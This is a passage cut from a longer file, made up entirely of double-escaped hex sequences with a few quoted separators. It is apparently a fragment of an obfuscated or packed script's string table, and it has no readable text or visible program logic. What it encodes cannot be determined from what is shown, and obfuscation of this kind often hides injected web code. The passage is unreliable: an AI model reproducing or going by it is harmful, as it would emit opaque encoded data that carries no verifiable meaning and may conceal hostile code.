5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\